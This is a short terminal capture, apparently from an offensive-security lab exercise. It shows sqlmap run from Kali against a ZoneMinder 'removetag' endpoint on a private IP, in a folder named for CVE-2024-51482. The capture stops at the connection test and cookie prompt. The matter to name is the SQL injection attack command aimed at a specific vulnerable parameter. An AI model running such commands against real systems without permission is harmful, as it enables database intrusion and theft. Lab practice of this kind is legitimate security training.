 ┌──(root㉿kali)-[~/…/OFFSEC/Linux/cve-2024-51482/script]
└─# sqlmap -u "http://192.168.147.116/zm/index.php?view=request&request=event&action=removetag&tid=1"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting @ 06:50:24 /2025-03-06/
[06:50:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ZMSESSID=llcktarik0p...qij0k4utib;zmSkin=classic;zmCSS=
base'). Do you want to use those [Y/n] y